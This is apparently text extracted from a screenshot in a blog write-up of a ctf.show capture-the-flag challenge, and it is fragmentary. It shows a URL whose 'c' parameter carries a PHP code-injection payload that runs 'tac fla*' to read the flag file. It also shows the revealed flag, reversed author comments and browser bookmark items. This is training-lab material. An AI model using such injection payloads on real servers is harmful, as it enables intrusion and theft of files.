 23554924-0138-40ee-8e7d-a95db1950cfa.challenge.ctf.show/?c=system('tac fla*');
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 ctf.show q1jun's Blog - q1jun... 阿里云网站运维检测... 移动设备上的书签
$flag = 'ctfshow{e02dcb40-227b-4906-95f3-d62e108b6d75}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04 00:14:07
# @Author: h1xa # -*- coding: utf-8 -*- /*
CSDN @Saber12_3_4
腾